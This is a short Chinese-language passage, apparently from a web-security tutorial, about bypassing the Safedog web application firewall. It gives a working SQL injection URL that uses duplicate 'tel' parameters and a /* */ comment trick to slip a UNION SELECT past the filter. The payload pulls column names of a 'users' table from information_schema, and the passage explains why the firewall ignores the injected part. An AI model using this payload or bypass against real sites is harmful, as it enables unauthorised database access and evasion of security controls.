 示例:
1 http://192.168.31.142/safedog/bihuo.php?tel=1&bihuo=/*&tel=1'union select 1,2,3,4,
2 group_concat(column_name),6 from information_schema.columns
3 where table_schema=database() and table_name='users' --+*
当url参数出现两个同名参数时，将取最后一个参数的值，所以这里会取后面的tel的值，前面传参/,后面/闭合：
绕过分析：安全狗误以为/**/是注释的内容所以全部忽略。